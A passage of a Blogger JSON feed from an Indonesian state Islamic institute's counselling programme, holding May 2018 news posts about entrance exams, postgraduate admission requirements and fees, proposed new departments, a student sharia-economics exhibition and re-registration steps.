class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1553597333400536258\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/ban-pt-lakukan-surveilen-pertama-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1553597333400536258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1553597333400536258"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/ban-pt-lakukan-surveilen-pertama-di.html","title":"BAN-PT Lakukan Surveilen Pertama di IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8522495471871833511"},"published":{"$t":"2018-05-22T21:25:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:45.514+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Antusias Calon Mahasiswa Baru, Jalur UM-PTKIN 2018"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPanitia penerimaan mahasiswa baru Institut Agama Islam Negeri (IAIN) Parepare melaksanakan ujian pada jalur kedua penerimaan yakni Ujian Masuk Perguruan Tinggi Keagaaman Islam Negeri (UM-PTKIN), Selasa (22\/05). Sebanyak 1540 peserta mengikuti ujian yang tersebar pada setiap ruangan kelas yang ada di kampus IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Zainal Said ketua pelaksana ujian menjelaskan terdapat dua tipe ujian yakni Paper Based Test (PBT) dan  Computer Based Test (CBT). PBT adalah ujian yang diselenggarakan secara tertulis sedangkan Computer Based Test (CBT) di mana ujian yang diselenggarakan menggunakan komputer dengan jumlah butir soal dan panjang waktu tes yang sama dengan PBT.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8084\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8084 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/05\/2-4-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Tipe ujian Computer Based Test (CBT)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, Dr. Ahmad Sultra Rustan yang turut ikut memantau langsung pelaksanaan UM-PTKIN melihat antusias calon mahasiswa baru. \"Kelihatannya mereka sangat antusias untuk mengikuti ujian sehingga nampak sekali kalau calon mahasiswa ini mempunyai harapan yang besar untuk diterima sebagai mahasiswa baru pada IAIN Parepare,\" ungkap Ahmad Sultra Rustan saat ditemui memantau di gedung Syariah, IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8083\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/05\/DSC_0410-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut ia menjelaskan dari tiga ribuan peserta yang mendaftar melalui jalur SPAN (Seleksi Prestasi Akademik Nasional) PTKIN dan UM-PTKIN tidak semua pendaftar bisa diterima. Hal ini dikarenakan adanya pembagian porsi kuota yang dibatasi dengan mempertimbangkan perbandingan antara rasio dosen dan mahasiswa yang belum mencukupi.\u003Cbr\/\u003E\u003Cbr\/\u003EDi samping itu, Dr. Ahmad Sultra Rustan juga menekankan tidak ada afirmasi dalam penerimaan mahasiswa baru tersebut. \"Mulai dari rektor sampai pada cleaning service tidak ada pesanan-pesanan bahwa tolong dibantu anak mereka untuk lulus. Kita di sini murni melakukan seleksi karena kami anggap bahwa ini adalah sebuah amanah yang harus kita jalankan dengan penuh tanggungjawab,\" ujar Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003EUsai ujian dilaksanakan, para pengawas ujian yang merupakan dosen IAIN Parepare langsung mengumpulkan lembar jawaban dan berita acara kepada panitia pelaksana.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8087\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8087 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/05\/Berita-acara-lembar-jawaban-ujian-sma-soal-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Tempat Pengumpulan, Gedung Rektorat Lantai 1[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8522495471871833511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/antusias-calon-mahasiswa-baru-jalur-um.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8522495471871833511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8522495471871833511"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/antusias-calon-mahasiswa-baru-jalur-um.html","title":"Antusias Calon Mahasiswa Baru, Jalur UM-PTKIN 2018"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3881763083774714831"},"published":{"$t":"2018-05-13T02:17:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:49.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alumni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengumuman"}],"title":{"type":"text","$t":"Info: 31 Mei 2018, Batas Pendaftaran Mahasiswa Baru Pascasarjana IAIN\nParepare"},"content":{"type":"html","$t":"Institut Agama Islam Negeri (IAIN) Parepare telah membuka pendaftaran mahasiswa baru program Pascasarjana. Pendaftaran yang dimulai sejak \u003Cstrong\u003E 10 April 2018 akan berakhir hingga 31 Mei 2018\u003C\/strong\u003E. Berikut sambutan \u0026amp; Tenaga pengajar yang dikutip dari brosur resmi panitia penerimaan mahasiswa baru Pascasarjana IAIN Parepare:\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003ESambutan \u0026amp; Tenaga Pengajar\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cem\u003EInstitut Agama Islam Negeri (IAIN) Parepare adalah peralihan dari perubahan bentuk dari Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare sesuai Peraturan Presiden nomor 29 tahun 2018 dan satu-satunya perguruan tinggi berstatus Negeri di kawasan Ajatappareng Sulawesi Selatan dan sudah diakreditasi Institusi oleh Pemerintah dalam hal ini Badan Akreditasi Nasional Perguruan Tinggi (BAN-PT) dan memperoleh Predikat B.\u003C\/em\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cem\u003EStatus terakreditasi mengindikasikan bahwa kualitas pembelajaran di IAIN Parepare, dapat disetarakan dengan pembelajaran pada Perguruan Tinggi terakreditasi lainnya di Indonesia. Dengan status terakreditasi tersebut, para lulusannya akan dapat bersaing secara Nasional, mengingat bahwa fenomena rekruitmen tenaga kerja saat ini, selalu mensyaratkan berasal dari perguruan tinggi yang terakreditasi.\u003C\/em\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cem\u003EProgram pascasarjana Institut Agama Islam Negeri (IAIN) Parepare dibuka berdasarkan keputusan Direktur Jenderal Pendidikan Islam nomor 1426 tahun 2014 dan saat ini Program Pascasarjana IAIN Parepare telah menyelenggarakan enam program studi yaitu:\u003C\/em\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cem\u003EMagister Pendidikan Agama Islam \u003C\/em\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cem\u003EMagister Ekonomi Syariah\u003C\/em\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cem\u003EMagister Komunikasi Penyiaran Islam\u003C\/em\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cem\u003EMagister Pendidikan Bahasa Arab\u003C\/em\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cem\u003EMagister Tadris bahasa Inggris\u003C\/em\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cem\u003EMagister Hukum Keluarga Islam (Ahwalulsyaksiah)\u003C\/em\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003Cem\u003ETenaga pengajar diprogram Pascasarjana IAIN Parepare saat ini berjumlah 60 orang dengan kualifikasi pendidikan minimal Strata Tiga (Doktor).\u003C\/em\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: left\"\u003E\u003Cem\u003EWassalam,\u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: left\"\u003E\u003Cem\u003EDirektur Pascasarjana, \u003C\/em\u003E\u003Cem\u003EProf. Dr. H. Abd. Rahim Arsyad, M.A\u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EBerikut syarat pedaftaran:\u003C\/strong\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengisi formulir pendaftaran\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBerijazah Sarjana (S1) yang diakui oleh pemerintah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EFotocopy Ijazah S1 yang dilegalisir (3 lembar)\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EIPK minimal 2,75\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPas photo ukuran 3X4 (3 lembar)\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMampu berbahasa Inggris dan Arab yang ditunjukkan dengan sertifikat TOEFL dan TOAFL dengan standar minimal 250\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EApabila point 6 tidak terpenuhi maka wajib mengikuti matrikulasi Inggris dan Arab.\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EBiaya Pendidikan dan Kelas:\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPendaftaran : Rp. 500.000\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMatrikulasi : Rp. 875.000\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESPP\/Semester: Rp. 3.750.000\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003EKelas Reguler: Senin - Jumat (jam 13.00-18.00)\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cem\u003EUntuk pengambilan formulir pendaftaran, silahkan berkunjung ke kantor Pascasarjana IAIN Parepare.\u003C\/em\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/05\/Download-Brosur-Informasi-Penerimaan-Mahasiswa-Baru-Pascasarjana-IAIN-Parepare.pdf\"\u003E\u003Cstrong\u003EDownload Brosur Informasi Penerimaan Mahasiswa Baru Pascasarjana IAIN Parepare\u003C\/strong\u003E\u003C\/a\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3881763083774714831\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/info-31-mei-2018-batas-pendaftaran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3881763083774714831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3881763083774714831"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/info-31-mei-2018-batas-pendaftaran.html","title":"Info: 31 Mei 2018, Batas Pendaftaran Mahasiswa Baru Pascasarjana IAIN\nParepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6539302121045378500"},"published":{"$t":"2018-05-08T01:19:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:51.765+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"IAIN Parepare akan Usulkan Jurusan Baru"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPengembangan Institut Agama Islam Negeri (IAIN) Parepare terus diupayakan oleh segenap civitas akademik. Seperti halnya yang dilakukan oleh Rektor dan para Wakil Rektor IAIN Parepare dalam hal pengembangan program studi atau jurusan baru. Hal ini sesuai dengan pernyataan Rektor IAIN Parepare, Ahmad Sultra Rustan dalam acara Talkshow TV Peduli Parepare (07\/05).\u003Cbr\/\u003E\u003Cbr\/\u003EDidampingi Wakil Rektor II Sudirman L, Rektor IAIN Parepare Ahmad Sultra Rustan mengungkapkan akan mengusulkan jurusan baru ke Kementerian Agama Republik Indonesia (RI). \"Sekarang kita sudah punya perpustakaan, sayang sekali kalau tidak dibarengi dengan pembentukan program studi atau jurusan perpustakaan,\" ungkap Rektor IAIN Parepare, Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain akan mengusulkan jurusan Perpustakaan, IAIN Parepare juga akan mengusulkan untuk membuka jurusan Arsitektur dan jurusan Seni Islam. \"Ini jurusan akan segera kita usulkan dan kembangkan pasca perubahan bentuk ini. Mudah-mudahan dalam waktu dekat IAIN Parepare, kita bisa  memiliki 30 jurusan untuk S1\"\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Pascasarjana IAIN Parepare juga akan mengajukan permohonan izin untuk membuka jurusan Manajemen Pendidikan Islam. \"Kita persiapkan dokumennya untuk dikirim ke pusat. Doa masyarakat kita harapkan, semoga doa kita terkabul. Mudah-mudahan bisa direspon positif oleh pemerintah dan diberi izin,\" harap Ahmad Sultra Rustan yang baru-baru ini dilantik menjadi Rektor IAIN Parepare.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6539302121045378500\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/iain-parepare-akan-usulkan-jurusan-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6539302121045378500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6539302121045378500"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/iain-parepare-akan-usulkan-jurusan-baru.html","title":"IAIN Parepare akan Usulkan Jurusan Baru"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3113002684322937768"},"published":{"$t":"2018-05-07T19:27:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:52.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Pameran Kreatif Ekonomi Syariah, Langkah Nyata Jadi Enterpreneur"},"content":{"type":"html","$t":"Tingkatkan Kreativitas, Wujudkan Enterpreneur Inovatif, menjadi tema yang diusung oleh panitia pada kegiatan Pameran Kreatif Ekonomi Syariah (Pankreas) yang dilaksanakan oleh Himpunan Mahasiswa (Hima) Program Studi (Prodi) Ekonomi Syariah jurusan Syariah dan Ekonomi Islam IAIN Parepare (07\/05).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7845\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7845 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/05\/3-300x168.png\" alt=\"\" width=\"300\" height=\"168\" \/\u003E Setiap stand (tempat menjual produk) dilengkapi dengan berbagai pernak-pernik hiasan untuk menarik konsumen.[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut Muhammad Ibnu Rusdi selaku Ketua Panitia, sebanyak 24 kelompok dalam bentuk stand  yang diisi dengan berbagai jualan produk di pelataran gedung Syariah, IAIN Parepare. Noor Risnawati selaku ketua Himpunan Mahasiswa Jurusan (HMJ) Syariah dan Ekonomi Islam mengungkapkan kegiatan tersebut sebagai bentuk tanggungjawab Hima Prodi dalam melaksanakan kegiatan program kerja. \"Tujuan dari kegiatan ini bagaimana mewujudkan jiwa-jiwa enterpreneur mahasiswa Ekonomi Syariah dan bagaimana mengembangkan kreativitas mahasiswa baik itu dalam bentuk kuliner, kerajinan tangan maupun kreativitas lainnya,\" jelas Ketua HMJ Syariah dan Ekonomi Islam, Noor Risnawati.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Penanggung jawab Prodi Syariah Ekonomi, Syahriyah Semaun mengatakan kegiatan tersebut merupakan tindak lanjut dari kegiatan seminar enterpreneur yang telah dilaksanakan sebelumnya. \"Inilah calon Enterpreneur muda yang akan menampilkan kreativitasnya. Banyak sekali yang menampilkan kuliner. Semoga tahun depan, lebih ditingkatkan dan lebih menarik,\" harapnya saat menyampaikan sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003EPameran pertama yang diselenggarakan oleh Hima Prodi Ekonomi Syariah diapresiasi oleh Budiman selaku Ketua Jurusan Syariah dan Ekonomi Islam sebagai sebuah kegiatan yang bermanfaat, menginspirasi dan memotivasi mahasiswa menjadi Enterpreneur.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7846\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7846 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/05\/1-300x168.png\" alt=\"\" width=\"300\" height=\"168\" \/\u003E Pemotongan pita secara simbolis oleh Budiman Ketua Jurusan Syariah dan Ekonomi Islam sebagai tanda pembukaan pameran yang disaksikan oleh Penanggung jawab Prodi Ekonomi Syariah dan Ketua HMJ[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Budiman menjelaskan akan pentingnya mahasiswa mengasah keterampilan dan keahlian dalam bidang apapun. \"Alumni-alumni Ekonomi Syariah bisa berkiprah di mana-mana. Silahkan cari di mana kita punya bakat supaya bisa diasah kemudian dikaitkan dengan ekonomi syariah,\" jelas Ketua Jurusan Syariah dan Ekonomi Islam, Budiman sebelum membuka kegiatan. Kegiatan pameran ekonomi kreatif tersebut akan berakhir hingga hari Rabu, 09 Mei 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3113002684322937768\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/pameran-kreatif-ekonomi-syariah-langkah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3113002684322937768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3113002684322937768"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/pameran-kreatif-ekonomi-syariah-langkah.html","title":"Pameran Kreatif Ekonomi Syariah, Langkah Nyata Jadi Enterpreneur"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7419072563046345882"},"published":{"$t":"2018-05-04T09:33:00.001+08:00"},"updated":{"$t":"2019-05-14T14:11:47.790+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Lulus SPAN-PTKIN? Yuk, Heregistrasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUsai pengumuman kelulusan jalur Seleksi Prestasi Akademik Nasional Perguruan Tinggi Keagamaan Islam Negeri (SPAN-PTKIN) tahun 2018, para peserta yang dinyatakan lulus seleksi di Institut Agama Islam Negeri (IAIN) Parepare dapat melakukan heregistrasi atau pendaftaran ulang di gedung Sekretariat panitia Penerimaan Mahasiswa Baru (PMB) SPAN-UM PTKIN.\u003Cbr\/\u003E\u003Cbr\/\u003EHal ini berdasarkan pengumuman No. Sti. 08\/PP.0.9\/94\/2018 yang dikeluarkan oleh IAIN Parepare (02\/05). Pendaftaran ulang akan dimulai pada tanggal \u003Cspan style=\"color: #ff0000\"\u003E\u003Cstrong\u003E22 Mei s\/d 05 Juni  2018\u003C\/strong\u003E\u003C\/span\u003E, dengan membawa berkas:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EKartu tanda peserta SPAN-PTKIN 2018\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EFotocopy ijazah yang telah dilegalisasi. Bagi lulusan 2018 yang belum menerima ijazah dapat menyetor fotocopy SKHU atau SKL (Surat Keterangan Lulus)  yang sudah dilegalisasi sebanyak 1 lembar.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMembayar Uang Kuliah Tunggal (UKT):\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E \t\u003Cli\u003E Untuk Program Studi (Prodi):\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E[1]Tadris Matematika, [2] Tadris IPA, [3] Tadris Pendidikan Agama Islam, [4] Tadris Bahasa Inggris, [5] Pendidikan Islam Anak Usia Dini, [6] Pendidikan IPS, [7] Manajemen Pendidikan Islam, [8] Hukum Keluarga (Al-Ahwal Al-Syakhsiyyah), [9] Hukum Ekonomi Syariah (Muamalah), [10] Perbankan Syariah, [11] Hukum Tata Negara (Siyasah), [12] Ekonomi Syariah, [13] Hukum Pidana Islam (Jinayah), [14] Manajemen Keuangan Syariah, [15] Akuntansi Lembaga Keuangan Syariah, [16] Akuntansi Syariah, [17] Pariwisata Syariah, [18] Komunikasi dan Penyiaran Islam, [19] Bimbingan dan Konseling Islam, [20] Manajemen Dakwah, [21] Pengembangan Masyarakat Islam, [22] Sosiologi Agama, [23]Jurnalistik Islam, yaitu sebesar \u003Cstrong\u003ERp. 1.325.000,- (Satu juta tiga ratus dua puluh lima ribu rupiah).\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E \t\u003Cli\u003EUntuk Program Studi (Prodi):\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E[1] Pendidikan Bahasa Arab, [2] Sejarah Peradaban Islam, [3] Bahasa dan Sastra Arab, dan [4] Manajemen Zakat dan Wakaf, yaitu sebesar \u003Cstrong\u003ERp. 1.075.000,- (Satu juta tujuh puluh lima ribu rupiah).\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003EBagi yang belum lulus pada jalur SPAN-PTKIN tersebut, masih terdapat dua jalur yang masih terbuka. Pertama, jalur Ujian Masuk (UM) PTKIN Online yang pendaftarannya dimulai 12 April s\/d 05 Mei 2018. Kedua, jalur Ujian Mandiri IAIN Parepare yang pendaftarannya dimulai 14 Mei s\/d 17 Juli 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7342\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/03\/jadwal-1-276x300.jpg\" alt=\"\" width=\"276\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"color: #33cccc\"\u003E\u003Ca style=\"color: #33cccc\" href=\"http:\/\/www.iainpare.ac.id\/2018\/04\/19\/pendaftar-jalur-um-ptkin-terus-meningkat\/\"\u003E\u003Cstrong\u003EKlik untuk baca berita terkait UM-PTKIN\u003C\/strong\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7419072563046345882\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/lulus-span-ptkin-yuk-heregistrasi_3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7419072563046345882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7419072563046345882"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/lulus-span-ptkin-yuk-heregistrasi_3.html","title":"Lulus SPAN-PTKIN? Yuk, Heregistrasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling 